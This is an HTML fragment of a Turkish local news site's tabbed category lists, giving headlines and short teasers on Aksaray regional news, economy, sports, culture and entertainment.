            <li class='nlist'><a data-id="cat-div-1" data-spot="Aksaray İl Jandarma Komutanlığına bağlı KOM (Kaçakçılık ve Organize Suçlarla Mücadele) Şube Müdürlüğü ve Ağaçören İlçe Jandarma Komutanlığı ekipleri, Niğde-Ankara otoyolu üzerinde kritik bir operasyona imza attı." rel="https://aksarayajans.com/images/haberler/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi.jpeg" href="/otoyolda-2-5-milyon-tl-lik-malzeme-ele-gecirildi/4044/" title="Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!"><span class='fade-in'>Otoyolda 2,5 Milyon TL’lik Malzeme Ele Geçirildi!..</span></a></li>
            <li class='nlist'><a data-id="cat-div-1" data-spot="Asü'de "İnsana Yolculuk" " rel="https://aksarayajans.com/images/haberler/aksaray-universitesi-nde-insana-yolculuk-soylesisi-yogun-ilgi-gordu.jpg" href="/aksaray-universitesi-nde-insana-yolculuk-soylesisi-yogun-ilgi-gordu/4043/" title="Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşisi Yoğun İlgi Gördü"><span class='fade-in'>Aksaray Üniversitesi’nde "İnsana Yolculuk" Söyleşi..</span></a></li>
      
    </ul></div>
      <div style="display: none;" class="haberozetleri gundem" id="cat-div-2">
      <ul class="haberyeni">
      <li><a href="/tarim-ve-insan-temali-sergi-acildi/2709/"><img src="/images/haberler/t_tarim-ve-insan-temali-sergi-acildi.jpg" width="350" class="img-rounded" height="330" alt="Tarım ve İnsan Temalı Sergi Açıldı"/> <h2 class='fade-in'>Tarım ve İnsan Temalı Sergi Açıldı</h2>
      <p class='fade-in' style="margin-left:-4px;">60 adet fotoğraflarda insan-doğa ilişkisi, suyun bereketi ve tarımla hayatını kazanan..</p></a></li>
                 </ul>
      <ul class="yenihaberler">
      <li class='nlist'><a data-id="cat-div-2" data-spot="60 adet fotoğraflarda insan-doğa ilişkisi, suyun bereketi ve tarımla hayatını kazananların hayatlarından sahneler yer alıyor" rel="https://aksarayajans.com/images/haberler/tarim-ve-insan-temali-sergi-acildi.jpg" href="/tarim-ve-insan-temali-sergi-acildi/2709/" title="Tarım ve İnsan Temalı Sergi Açıldı"><span class='fade-in'>Tarım ve İnsan Temalı Sergi Açıldı</span></a></li>
            <li class='nlist'><a data-id="cat-div-2" data-spot="Türkiye bir önceki yıla oranla 5 basamak gerileyerek mutluluk endeksinde 74. sırada yer aldı." rel="https://aksarayajans.com/images/haberler/en-mutlu-ulke-finlandiya.jpg" href="/en-mutlu-ulke-finlandiya/2040/" title="En Mutlu Ülke FİNLANDİYA"><span class='fade-in'>En Mutlu Ülke FİNLANDİYA</span></a></li>
            <li class='nlist'><a data-id="cat-div-2" data-spot="Yeni kabine belli oldu. Son dakika açıklamasını Başbakan Binali Yıldırım yaptı. " rel="https://aksarayajans.com/images/haberler/yeni-kabinede-kimler-var-gidenlerin-tam-listesi.jpg" href="/yeni-kabinede-kimler-var-gidenlerin-tam-listesi/1200/" title="Yeni kabinede kimler var? Gidenlerin tam listesi"><span class='fade-in'>Yeni kabinede kimler var? Gidenlerin tam listesi</span></a></li>
            <li class='nlist'><a data-id="cat-div-2" data-spot="Rusya’daki Müslümanlar, Bayram namazı için Moskova’daki Merkez Camii’ne koştu. Camiye sığmayan binlerce kişi sokaklara taştı." rel="https://aksarayajans.com/images/haberler/putin-den-buyuk-jest-moskova-da-tarihi-gun.jpg" href="/putin-den-buyuk-jest-moskova-da-tarihi-gun/276/" title="Putin'den büyük jest! Moskova'da tarihi gün"><span class='fade-in'>Putin'den büyük jest! Moskova'da tarihi gün</span></a></li>
            <li class='nlist'><a data-id="cat-div-2" data-spot="Myanmarlı muhalif lider Aung San Suu Kyi, Avrupa Parlamentosu'nun (AP) 1990'da vermeyi kararlaştırdığı insan hakları ödülünü 23 yıl sonra aldı." rel="https://aksarayajans.com/images/haberler/aung-san-suu-kyi-sakharov-odulunu-23-yil-sonra-aldi.jpg" href="/aung-san-suu-kyi-sakharov-odulunu-23-yil-sonra-aldi/145/" title="Aung San Suu Kyi, Sakharov Ödülünü 23 Yıl Sonra Aldı"><span class='fade-in'>Aung San Suu Kyi, Sakharov Ödülünü 23 Yıl Sonra Al..</span></a></li>
            <li class='nlist'><a data-id="cat-div-2" data-spot="Afganistan seçimler Komisyonu, (IEC) cumhurbaşkanlığı seçimi için başvuru yapan 27 kişiden 17'sini listeden çıkardığını bildirdi." rel="https://aksarayajans.com/images/haberler/afganistanda-cumhurbaskanligi-aday-sayisi-10a-dustu.jpg" href="/afganistan-da-cumhurbaskanligi-aday-sayisi-10-a-dustu/146/" title="Afganistan'da Cumhurbaşkanlığı Aday Sayısı 10'a Düştü"><span class='fade-in'>Afganistan'da Cumhurbaşkanlığı Aday Sayısı 10'a Dü..</span></a></li>
            <li class='nlist'><a data-id="cat-div-2" data-spot="August Oetker, firmanın ve babasının Nazilerle olan ilişkisini, bilimsel olarak araştırttı." rel="https://aksarayajans.com/images/haberler/dr--oetkerin-nazi-gecmisi.jpg" href="/dr-oetker-in-nazi-gecmisi/148/" title="Dr. Oetker'in Nazi Geçmişi"><span class='fade-in'>Dr. Oetker'in Nazi Geçmişi</span></a></li>
            <li class='nlist'><a data-id="cat-div-2" data-spot="Ukrayna'nın yaklaşık iki asırlık tarihe sahip, Dragamanova Milli Pedagoji Üniversitesinde Türk Kültür Merkezi açıldı." rel="https://aksarayajans.com/images/haberler/kievde-yeni-bir-turk-kultur-merkezi-acildi.jpg" href="/kiev-de-yeni-bir-turk-kultur-merkezi-acildi/137/" title="KİEV'de Yeni Bir Türk Kültür Merkezi Açıldı"><span class='fade-in'>KİEV'de Yeni Bir Türk Kültür Merkezi Açıldı</span></a></li>
            <li class='nlist'><a data-id="cat-div-2" data-spot="Teknoloji ve iletişim devi Apple, 13 ve 15-inch ekran boyutundaki yeni MacBookPro diz üstü bilgisayarlarını tanıttı." rel="https://aksarayajans.com/images/haberler/apple-yeni-macbookproyu-tanitti.jpg" href="/apple-yeni-macbookpro-yu-tanitti/138/" title="Apple, Yeni Macbookpro'yu Tanıttı"><span class='fade-in'>Apple, Yeni Macbookpro'yu Tanıttı</span></a></li>
            <li class='nlist'><a data-id="cat-div-2" data-spot="Rusya'nın batısında bir askeri üste meydana gelen patlamada 6 asker öldü, 2 asker de yaralandı." rel="https://aksarayajans.com/images/haberler/rus-askeri-ussunde-patlama-6-olu-2-yarali.jpg" href="/rus-askeri-ussunde-patlama-6-olu-2-yarali/139/" title="Rus Askeri Üssünde Patlama: 6 Ölü, 2 Yaralı"><span class='fade-in'>Rus Askeri Üssünde Patlama: 6 Ölü, 2 Yaralı</span></a></li>
      
    </ul></div>
      <div style="display: none;" class="haberozetleri gundem" id="cat-div-3">
      <ul class="haberyeni">
      <li><a href="/sultanhani-osb-de-arsa-tahsisleri-yapildi/3793/"><img src="/images/haberler/t_sultanhani-osb-de-arsa-tahsisleri-yapildi.jpg" width="350" class="img-rounded" height="330" alt="Sultanhanı OSB'de Arsa Tahsisleri Yapıldı"/> <h2 class='fade-in'>Sultanhanı OSB'de Arsa Tahsisleri Yapıld..</h2>
      <p class='fade-in' style="margin-left:-4px;">Aksaray Sultanhanı Organize Sanayi Bölgesi arsa tahsis imzaları düzenlenen törenle at..</p></a></li>
                 </ul>
      <ul class="yenihaberler">
      <li class='nlist'><a data-id="cat-div-3" data-spot="Aksaray Sultanhanı Organize Sanayi Bölgesi arsa tahsis imzaları düzenlenen törenle atıldı.

" rel="https://aksarayajans.com/images/haberler/sultanhani-osb-de-arsa-tahsisleri-yapildi.jpg" href="/sultanhani-osb-de-arsa-tahsisleri-yapildi/3793/" title="Sultanhanı OSB'de Arsa Tahsisleri Yapıldı"><span class='fade-in'>Sultanhanı OSB'de Arsa Tahsisleri Yapıldı</span></a></li>
            <li class='nlist'><a data-id="cat-div-3" data-spot="Engelli ve Eski Hükümlülere 150 Bin Liraya Kadar Hibe Desteği Verilecek " rel="https://aksarayajans.com/images/haberler/150-bin-liraya-kadar-hibe-destegi.jpg" href="/150-bin-liraya-kadar-hibe-destegi/3763/" title="150 Bin Liraya Kadar Hibe Desteği "><span class='fade-in'>150 Bin Liraya Kadar Hibe Desteği </span></a></li>
            <li class='nlist'><a data-id="cat-div-3" data-spot="Aksaray Sultanhanı Organize Sanayi Bölgesi sanayi parsellerine yatırım başvuruları devam ediyor" rel="https://aksarayajans.com/images/haberler/sultanhani-osb-ye-basvurular-devam-ediyor.jpeg" href="/sultanhani-osb-ye-basvurular-devam-ediyor/3721/" title="Sultanhani OSB'ye Başvurular Devam Ediyor "><span class='fade-in'>Sultanhani OSB'ye Başvurular Devam Ediyor </span></a></li>
            <li class='nlist'><a data-id="cat-div-3" data-spot="2014 yılından beri kripto para haber sitesi olarak hizmet vermekte olan Türkiye’nin ilk kripto para haber kaynaklarından COINTURK, kripto para piyasasında yaşanan son gelişmeler konusunda bir yazı kaleme aldı.
" rel="https://aksarayajans.com/images/haberler/kripto-para-piyasasinin-onemli-gelismeleri.jpg" href="/kripto-para-piyasasinin-onemli-gelismeleri/3679/" title="Kripto Para Piyasasının Önemli Gelişmeleri"><span class='fade-in'>Kripto Para Piyasasının Önemli Gelişmeleri</span></a></li>
            <li class='nlist'><a data-id="cat-div-3" data-spot="Karadağ, yatırımcılar için sunduğu benzersiz fırsatlarla dikkat çekmeye devam ediyor. Ülkenin stratejik konumu, istikrarlı ekonomisi, Avrupa Birliği (AB) süreçleri ve destekleyici iş ortamı, Karadağ'ı uluslararası yatırımcılar için ideal bir hedef haline getiriyor.

" rel="https://aksarayajans.com/images/haberler/karadag-yatirimcilar-icin-firsatlar-sunuyor.png" href="/karadag-yatirimcilar-icin-firsatlar-sunuyor/3621/" title="Karadağ, Yatırımcılar İçin  Fırsatlar Sunuyor"><span class='fade-in'>Karadağ, Yatırımcılar İçin  Fırsatlar Sunuyor..</span></a></li>
            <li class='nlist'><a data-id="cat-div-3" data-spot="Gram fiyatı bin 298 liraya yükselen altın, tarihinin en yüksek seviyeleri gördü." rel="https://aksarayajans.com/images/haberler/altin-rekor-kirmaya-devam-ediyor.jpg" href="/altin-rekor-kirmaya-devam-ediyor/3527/" title="Altın Rekor Kırmaya Devam Ediyor"><span class='fade-in'>Altın Rekor Kırmaya Devam Ediyor</span></a></li>
            <li class='nlist'><a data-id="cat-div-3" data-spot="Aksaray geçtiğimiz yıl rakamlarının üzerine çıkarak yeni bir rekor daha kırdı. " rel="https://aksarayajans.com/images/haberler/2022-yilinda-aksaray-dan-214-milyon-dolarlik-ihracat-yapildi.jpg" href="/2022-yilinda-aksaray-dan-214-milyon-dolarlik-ihracat-yapildi/3396/" title="2022 Yılında Aksaray'dan 214 Milyon Dolarlık İhracat Yapıldı"><span class='fade-in'>2022 Yılında Aksaray'dan 214 Milyon Dolarlık İhrac..</span></a></li>
            <li class='nlist'><a data-id="cat-div-3" data-spot="Aksaray Sanayi ve Ticaret Odası Meclis Üyelerinin yaptığı seçimler sonuçlandı." rel="https://aksarayajans.com/images/haberler/atso-baskanligina-ahmet-kocas-secildi.jpg" href="/atso-baskanligina-ahmet-kocas-secildi/3336/" title="ATSO Başkanlığına Ahmet Koçaş seçildi"><span class='fade-in'>ATSO Başkanlığına Ahmet Koçaş seçildi</span></a></li>
            <li class='nlist'><a data-id="cat-div-3" data-spot="Belediye Başkanı Dr. Evren Dinçer, Aksaray Esnaf ve Sanatkârlar Odaları Birliği’nin (ESOB) 9. Olağan Genel Kurulu’nda güven tazeleyerek yeniden başkan seçilen Doğan Ceylan’a hayırlı olsun ziyaretinde bulundu" rel="https://aksarayajans.com/images/haberler/baskan-dincer-guven-tazeleyen-ceylan-a-ziyarette-bulundu.jpg" href="/baskan-dincer-guven-tazeleyen-ceylan-a-ziyarette-bulundu/3220/" title="Başkan Dinçer, Güven Tazeleyen Ceylan'a Ziyarette Bulundu"><span class='fade-in'>Başkan Dinçer, Güven Tazeleyen Ceylan'a Ziyarette ..</span></a></li>
            <li class='nlist'><a data-id="cat-div-3" data-spot="CHP İstanbul Milletvekili Özgür Karabat, yaptığı yazılı basın açıklamasında "Gıda Krizi" hakkında açıklamalarda bulundu" rel="https://aksarayajans.com/images/haberler/gida-krizi-derinlesiyor.jpg" href="/gida-krizi-derinlesiyor/3159/" title=""Gıda Krizi Derinleşiyor""><span class='fade-in'>"Gıda Krizi Derinleşiyor"</span></a></li>
      
    </ul></div>
      <div style="display: none;" class="haberozetleri gundem" id="cat-div-4">
      <ul class="haberyeni">
      <li><a href="/sampiyonluk-atesi-serik-de-alev-alev/3968/"><img src="/images/haberler/t_sampiyonluk-atesi-serik-de-alev-alev.jpg" width="350" class="img-rounded" height="330" alt="ŞAMPİYONLUK ATEŞİ SERİK’DE ALEV ALEV "/> <h2 class='fade-in'>ŞAMPİYONLUK ATEŞİ SERİK’DE ALEV ALEV ..</h2>
      <p class='fade-in' style="margin-left:-4px;">Aksarayspor Serik Deplasmanında 3 puanı alarak liderlik koltuğuna oturdu.</p></a></li>
                 </ul>
      <ul class="yenihaberler">
      <li class='nlist'><a data-id="cat-div-4" data-spot="Aksarayspor Serik Deplasmanında 3 puanı alarak liderlik koltuğuna oturdu." rel="https://aksarayajans.com/images/haberler/sampiyonluk-atesi-serik-de-alev-alev.jpg" href="/sampiyonluk-atesi-serik-de-alev-alev/3968/" title="ŞAMPİYONLUK ATEŞİ SERİK’DE ALEV ALEV "><span class='fade-in'>ŞAMPİYONLUK ATEŞİ SERİK’DE ALEV ALEV </span></a></li>
            <li class='nlist'><a data-id="cat-div-4" data-spot="Teknik Direktör Şaban Yıldırım, Serik deplasmanında ellerinden gelenin en iyisini yapacaklarını belirtti. " rel="https://aksarayajans.com/images/haberler/motolux-68-aksarayspor-liderlik-icin-kenetlendi.jpg" href="/motolux-68-aksarayspor-liderlik-icin-kenetlendi/3966/" title="MOTOLUX 68 AKSARAYSPOR LİDERLİK İÇİN KENETLENDİ"><span class='fade-in'>MOTOLUX 68 AKSARAYSPOR LİDERLİK İÇİN KENETLENDİ..</span></a></li>
            <li class='nlist'><a data-id="cat-div-4" data-spot="Motolüx 68 Aksaray spor 3 puanla başladı" rel="https://aksarayajans.com/images/haberler/motolux-68-aksaray-spor-3-puanla-basladi.jpeg" href="/motolux-68-aksaray-spor-3-puanla-basladi/3935/" title="Motolüx 68 Aksaray spor 3 puanla başladı"><span class='fade-in'>Motolüx 68 Aksaray spor 3 puanla başladı</span></a></li>
            <li class='nlist'><a data-id="cat-div-4" data-spot="TFF tarafından Aksaray’da Futbol il temsilciliğine Hamit Mavili atandı." rel="https://aksarayajans.com/images/haberler/tff-aksaray-da-futbol-il-temsilciligine-mavili-yi-atadi.jpg" href="/tff-aksaray-da-futbol-il-temsilciligine-mavili-yi-atadi/3934/" title="TFF AKSARAY’DA FUTBOL İL TEMSİLCİLİĞİNE MAVİLİ’Yİ ATADI"><span class='fade-in'>TFF AKSARAY’DA FUTBOL İL TEMSİLCİLİĞİNE MAVİLİ’Yİ ..</span></a></li>
            <li class='nlist'><a data-id="cat-div-4" data-spot="Aksarayspor’un Şehrin tanıtımına verdiği katkının yadsınamaz ölçüde değerli olmasının yanı sıra, şehri ortak bir payda da birleştirmesi de bu bağlamda çok kıymetli bir kazanım oldu." rel="https://aksarayajans.com/images/haberler/aksarayspor-un-sehrin-tanitimina-verdigi-katkinin-yadsinamaz.jpg" href="/aksarayspor-un-sehrin-tanitimina-verdigi-katkinin-yadsinamaz/3869/" title="Aksarayspor’un Şehrin tanıtımına verdiği katkının yadsınamaz"><span class='fade-in'>Aksarayspor’un Şehrin tanıtımına verdiği katkının ..</span></a></li>
            <li class='nlist'><a data-id="cat-div-4" data-spot="Ziraat Türkiye Kupasında Son 16'ya Kalan Takımların Eşleşmeleri Belli Oldu" rel="https://aksarayajans.com/images/haberler/ziraat-turkiye-kupasi-son-16-eslesmeleri.png" href="/ziraat-turkiye-kupasi-son-16-eslesmeleri/3836/" title="Ziraat Türkiye Kupası Son 16 Eşleşmeleri"><span class='fade-in'>Ziraat Türkiye Kupası Son 16 Eşleşmeleri</span></a></li>
            <li class='nlist'><a data-id="cat-div-4" data-spot="Fenerbahçe- Galatasaray arasında oynanacak olan Süper Kupa final maçı Cumhuriyetin 100. yılında Ankara'da oynanması gereklidir" rel="https://aksarayajans.com/images/haberler/super-kupa-finali-ankara-da-oynanmalidir.jpg" href="/super-kupa-finali-ankara-da-oynanmalidir/3760/" title="Süper Kupa Finali Ankara'da Oynanmalıdır"><span class='fade-in'>Süper Kupa Finali Ankara'da Oynanmalıdır</span></a></li>
            <li class='nlist'><a data-id="cat-div-4" data-spot="Kastamonu İstiklal Gazetesi ve kastamonuistiklal.com, Kastamonu haberlerinin nabzını tutan önemli bir medya kuruluşu olarak Kastamonu Amatör Spor Kulüpleri Federasyonu ile bir sponsorluk anlaşmasına vardı." rel="https://aksarayajans.com/images/haberler/asfk-ile-kastamonu-istiklal-arasinda-medya-sponsorlugu-anlasmasi-imzalandi.jpeg" href="/asfk-ile-kastamonu-istiklal-arasinda-medya-sponsorlugu-anlasmasi-imzalandi/3613/" title="ASFK ile Kastamonu İstiklal arasında Medya Sponsorluğu anlaşması imzalandı"><span class='fade-in'>ASFK ile Kastamonu İstiklal arasında Medya Sponsor..</span></a></li>
            <li class='nlist'><a data-id="cat-div-4" data-spot="Aksaray Üniversitesi (ASÜ) Spor ve Sağlık Alanında İhtisaslaşma Koordinatörlüğünün hazırladığı “Aksaray İli Spor Tarihi” isimli kitap, iki yıllık bir çalışmanın ardından tamamlandı." rel="https://aksarayajans.com/images/haberler/aksaray-in-spor-tarihi-bir-kitapta-toplandi.jpg" href="/aksaray-in-spor-tarihi-bir-kitapta-toplandi/3559/" title="Aksaray’ın Spor Tarihi Bir Kitapta Toplandı"><span class='fade-in'>Aksaray’ın Spor Tarihi Bir Kitapta Toplandı</span></a></li>
            <li class='nlist'><a data-id="cat-div-4" data-spot="28. Hafta Maçında Aksaray Belediye Spor evinde 1 puana razı oldu." rel="https://aksarayajans.com/images/haberler/aksaray-belediye-spor-2-kepez-belediye-spor-2.jpg" href="/aksaray-belediye-spor-2-kepez-belediye-spor-2/3519/" title="Aksaray Belediye Spor  2 - Kepez Belediye  Spor 2"><span class='fade-in'>Aksaray Belediye Spor  2 - Kepez Belediye  Spor 2</span></a></li>
      
    </ul></div>
      <div style="display: none;" class="haberozetleri gundem" id="cat-div-5">
      <ul class="haberyeni">
      <li><a href="/cocuklardan-anlamli-karma-resim-sergisi-gelirler-engelli-ve-ihtiyac-sahiplerine/4002/"><img src="/images/haberler/t_cocuklardan-anlamli-karma-resim-sergisi-gelirler-engelli-ve-ihtiyac-sahiplerine.jpg" width="350" class="img-rounded" height="330" alt="Çocuklardan Anlamlı Karma Resim Sergisi: Gelirler Engelli ve İhtiyaç Sahiplerine"/> <h2 class='fade-in'>Çocuklardan Anlamlı Karma Resim Sergisi:..</h2>
      <p class='fade-in' style="margin-left:-4px;">Aksaray'da, sosyal sorumluluk projesi kapsamında çocukların dayanışma ve yardımlaşma ..</p></a></li>
                 </ul>
      <ul class="yenihaberler">
      <li class='nlist'><a data-id="cat-div-5" data-spot="Aksaray'da, sosyal sorumluluk projesi kapsamında çocukların dayanışma ve yardımlaşma amacıyla düzenlediği karma resim sergisi büyük ilgi gördü" rel="https://aksarayajans.com/images/haberler/cocuklardan-anlamli-karma-resim-sergisi-gelirler-engelli-ve-ihtiyac-sahiplerine.jpg" href="/cocuklardan-anlamli-karma-resim-sergisi-gelirler-engelli-ve-ihtiyac-sahiplerine/4002/" title="Çocuklardan Anlamlı Karma Resim Sergisi: Gelirler Engelli ve İhtiyaç Sahiplerine"><span class='fade-in'>Çocuklardan Anlamlı Karma Resim Sergisi: Gelirler ..</span></a></li>
            <li class='nlist'><a data-id="cat-div-5" data-spot="Yazar İrfan Altan’ın,  Sirius'un Kızı 1 İkiz Alev ve 2 Bumerang’ tan sonra merakla beklenen serinin üçüncü kitabı olan SİRİUS'UN KIZI 3 KAN ARZUSU okuyucuları ile buluştu. " rel="https://aksarayajans.com/images/haberler/yazar-altan-in_1.jpg" href="/yazar-altan-in-sirius-un-kizi-3-kan-arzusu-kitabi-cikti/3985/" title="Yazar Altan'ın "Sirius'un Kızı 3 Kan Arzusu" Kitabı Çıktı "><span class='fade-in'>Yazar Altan'ın "Sirius'un Kızı 3 Kan Arzusu" Kitab..</span></a></li>
            <li class='nlist'><a data-id="cat-div-5" data-spot="Osmanlı döneminde, Hollanda’nın Lahey kentindeki Barış Sarayı’na hediye edilen Hereke halısı, Aksaray Üniversitesi (ASÜ) Öğretim Görevlisi Vildan Acar’ın akademik danışmanlığında, Sultanhanı ilçesinde restore edildi" rel="https://aksarayajans.com/images/haberler/tarihi-halinin-restoresi-asu-nun-katkilariyla-tamamlandi.jpg" href="/tarihi-halinin-restoresi-asu-nun-katkilariyla-tamamlandi/3965/" title="Tarihi Halının Restoresi ASÜ’nün Katkılarıyla Tamamlandı"><span class='fade-in'>Tarihi Halının Restoresi ASÜ’nün Katkılarıyla Tama..</span></a></li>
            <li class='nlist'><a data-id="cat-div-5" data-spot="Turistik Bölgelerde Atlı Jandarma Timleri Görevde" rel="https://aksarayajans.com/images/haberler/atli-jandarma-timleri-gorev-basinda.jpeg" href="/atli-jandarma-timleri-gorev-basinda/3933/" title="Atlı Jandarma Timleri Görev Başında"><span class='fade-in'>Atlı Jandarma Timleri Görev Başında</span></a></li>
            <li class='nlist'><a data-id="cat-div-5" data-spot="Uyuşturucu Madde Satışı Yapan 1 Kişi Yakalanarak, Tutuklandı." rel="https://aksarayajans.com/images/haberler/zehir-taciri-tutuklandi_1.jpeg" href="/zehir-taciri-tutuklandi/3932/" title="Zehir Taciri Tutuklandı "><span class='fade-in'>Zehir Taciri Tutuklandı </span></a></li>
            <li class='nlist'><a data-id="cat-div-5" data-spot="Şirinler tiyatro oyunu 16 Aralık Cumartesi günü Aksaray Bilim Merkezinde çocuklarla buluşacak.

 " rel="https://aksarayajans.com/images/haberler/sirinler-tiyatro-oyunu-aksaray-bilim-merkezinde-cocuklarla-bulusacak.jpg" href="/sirinler-tiyatro-oyunu-aksaray-bilim-merkezinde-cocuklarla-bulusacak/3816/" title="Şirinler Tiyatro Oyunu Aksaray Bilim Merkezinde Çocuklarla Buluşacak."><span class='fade-in'>Şirinler Tiyatro Oyunu Aksaray Bilim Merkezinde Ço..</span></a></li>
            <li class='nlist'><a data-id="cat-div-5" data-spot="Aksaray Belediyesi, cumhuriyetin kuruluşunun 100. yılı kapsamında Çanakkale kültür turu düzenledi." rel="https://aksarayajans.com/images/haberler/aksaray-belediyesi-canakkale-gezisi-duzenledi.jpg" href="/aksaray-belediyesi-canakkale-gezisi-duzenledi/3782/" title="Aksaray Belediyesi Çanakkale Gezisi Düzenledi"><span class='fade-in'>Aksaray Belediyesi Çanakkale Gezisi Düzenledi</span></a></li>
            <li class='nlist'><a data-id="cat-div-5" data-spot="Millî Eğitim Bakanlığı, Cumhuriyetin 100. yılı ve 29 Ekim Cumhuriyet Bayramı dolayısıyla kısa film hazırladı" rel="https://aksarayajans.com/images/haberler/meb-den-cumhuriyetin-100-yili-filmi.jpg" href="/meb-den-cumhuriyetin-100-yili-filmi/3764/" title="MEB'den Cumhuriyetin 100. Yılı Filmi"><span class='fade-in'>MEB'den Cumhuriyetin 100. Yılı Filmi</span></a></li>
            <li class='nlist'><a data-id="cat-div-5" data-spot="Millî Eğitim Bakanı Yusuf Tekin, Erzurum'daki Atatürk Üniversitesi Nene Hatun Kültür Merkezi'nde Cihannüma Dayanışma ve İş Birliği Derneğince düzenlenen "Eğitim ve Gençlik" temalı, "Vefatının 40. Yılında Necip Fazıl Kısakürek Sempozyumu"na katıldı." rel="https://aksarayajans.com/images/haberler/vefatinin-40-nci-yilinda-necip-fazil-anildi.jpg" href="/vefatinin-40-nci-yilinda-necip-fazil-anildi/3752/" title="Vefatının 40 ncı Yılında Necip Fazıl Anıldı"><span class='fade-in'>Vefatının 40 ncı Yılında Necip Fazıl Anıldı..</span></a></li>
            <li class='nlist'><a data-id="cat-div-5" data-spot="Rahmi M. Koç Müzesi Öğrenme Programı, 2023-2024 döneminde de yüz yüze ve çevrim içi olarak devam ediyor" rel="https://aksarayajans.com/images/haberler/cocuklar-muzede-egitim-ile-ogrenirken-egleniyor.jpg" href="/cocuklar-muzede-egitim-ile-ogrenirken-egleniyor/3736/" title="Çocuklar müzede eğitim ile öğrenirken eğleniyor"><span class='fade-in'>Çocuklar müzede eğitim ile öğrenirken eğleniyor..</span></a></li>
      
    </ul></div>
      <div style="display: none;" class="haberozetleri gundem" id="cat-div-6">
      <ul class="haberyeni">
      <li><a href="/yargi-dizisinin-cekimleri-ihlara-vadisine-yapildi/3369/"><img src="/images/haberler/t_yargi-dizisinin-cekimleri-ihlara-vadisine-yapildi.jpeg" width="350" class="img-rounded" height="330" alt="Yargı Dizisinin Çekimleri Ihlara Vadisine Yapıldı"/> <h2 class='fade-in'>Yargı Dizisinin Çekimleri Ihlara Vadisin..</h2>
      <p class='fade-in' style="margin-left:-4px;">Yargı Dizisi’nin yeni bölüm çekimleri Ihlara Vadisinde gerçekleştiriliyor</p></a></li>
                 </ul>
      <ul class="yenihaberler">
      <li class='nlist'><a data-id="cat-div-6" data-spot="Yargı Dizisi’nin yeni bölüm çekimleri Ihlara Vadisinde gerçekleştiriliyor" rel="https://aksarayajans.com/images/haberler/yargi-dizisinin-cekimleri-ihlara-vadisine-yapildi.jpeg" href="/yargi-dizisinin-cekimleri-ihlara-vadisine-yapildi/3369/" title="Yargı Dizisinin Çekimleri Ihlara Vadisine Yapıldı"><span class='fade-in'>Yargı Dizisinin Çekimleri Ihlara Vadisine Yapıldı..</span></a></li>
            <li class='nlist'><a data-id="cat-div-6" data-spot="Koronavirüs herkesi olduğu kadar astrologları da yakından ilgilendiriyor" rel="https://aksarayajans.com/images/haberler/yildizlar-koronavirusun-gelecegini-insanlara-soylemisti.png" href="/yildizlar-koronavirusun-gelecegini-insanlara-soylemisti/2993/" title="YILDIZLAR KORONAVİRÜSÜN GELECEĞİNİ İNSANLARA SÖYLEMİŞTİ!"><span class='fade-in'>YILDIZLAR KORONAVİRÜSÜN GELECEĞİNİ İNSANLARA SÖYLE..</span></a></li>
            <li class='nlist'><a data-id="cat-div-6" data-spot="2009 yılından beri Youtube'a video içerikleri ürettiğini belirten Tolga Doğruer, yayıncılığa ilk başladığı yılları anlatıyor" rel="https://aksarayajans.com/images/haberler/basarili-bir-youtuber-olmanin-formulu.jpg" href="/basarili-bir-youtuber-olmanin-formulu/2982/" title="BAŞARILI BİR YOUTUBER OLMANIN FORMÜLÜ"><span class='fade-in'>BAŞARILI BİR YOUTUBER OLMANIN FORMÜLÜ</span></a></li>
            <li class='nlist'><a data-id="cat-div-6" data-spot="Miss Fashion 2020 güzeli Elif Yılmaz, Altın Zirve ve Kariyer Ödülleri’nde “Gelecek Vadeden Oyuncu” ödülüne layık görüldü" rel="https://aksarayajans.com/images/haberler/elif-yilmaz-gelecek-vadeden-oyuncu-secildi.jpg" href="/elif-yilmaz-gelecek-vadeden-oyuncu-secildi/2904/" title="Elif Yılmaz “Gelecek Vadeden Oyuncu" Seçildi "><span class='fade-in'>Elif Yılmaz “Gelecek Vadeden Oyuncu" Seçildi </span></a></li>
            <li class='nlist'><a data-id="cat-div-6" data-spot="Miss Fashion 2020 güzeli Elif Yılmaz, sosyal medyada kendisine yöneltilen ‘Estetikli güzel’ eleştirilerine cevap verdi." rel="https://aksarayajans.com/images/haberler/sadece-estetikle-guzel-olunmaz.jpg" href="/sadece-estetikle-guzel-olunmaz/2863/" title="Sadece Estetikle Güzel Olunmaz"><span class='fade-in'>Sadece Estetikle Güzel Olunmaz</span></a></li>
            <li class='nlist'><a data-id="cat-div-6" data-spot="Müslüm Gürses’in yaşam öyküsünü konu alan Müslüm filminin 6 milyon 271 bin 688 kişi izledi." rel="https://aksarayajans.com/images/haberler/muslum-filmini-6-milyon-271-bin-688-kisi-izledi.jpg" href="/muslum-filmini-6-milyon-271-bin-688-kisi-izledi/2491/" title="Müslüm filmini 6 milyon 271 bin 688 kişi izledi"><span class='fade-in'>Müslüm filmini 6 milyon 271 bin 688 kişi izledi</span></a></li>
            <li class='nlist'><a data-id="cat-div-6" data-spot="Moda ve Kadın Dergisi She&Girls Ocak Sayısı için Bendeniz ile buluştu." rel="https://aksarayajans.com/images/haberler/kirgin-oldugum-yok-kizgin-oldugum-cok.jpg" href="/kirgin-oldugum-yok-kizgin-oldugum-cok/2482/" title="Kırgın olduğum Yok! Kızgın olduğum Çok!"><span class='fade-in'>Kırgın olduğum Yok! Kızgın olduğum Çok!</span></a></li>
            <li class='nlist'><a data-id="cat-div-6" data-spot="Türk Dizileri 140 Ülkeye İhraç Edilip 350 Milyon Doların Üzerinde Gelir Sağlıyor" rel="https://aksarayajans.com/images/haberler/turk-dizileri-ihracat-rekoru-kirdi.jpg" href="/turk-dizileri-ihracat-rekoru-kirdi/1987/" title="Türk Dizileri İhracat Rekoru Kırdı"><span class='fade-in'>Türk Dizileri İhracat Rekoru Kırdı</span></a></li>
            <li class='nlist'><a data-id="cat-div-6" data-spot="Ünlü şarkıcı Göksel, oturduğu bir kafede elinden yeşil çayı düşürmedi." rel="https://aksarayajans.com/images/haberler/goksel-formunu-yesil-caya-borclu.jpg" href="/goksel-formunu-yesil-caya-borclu/180/" title="Göksel Formunu Yeşil Çaya Borçlu"><span class='fade-in'>Göksel Formunu Yeşil Çaya Borçlu</span></a></li>
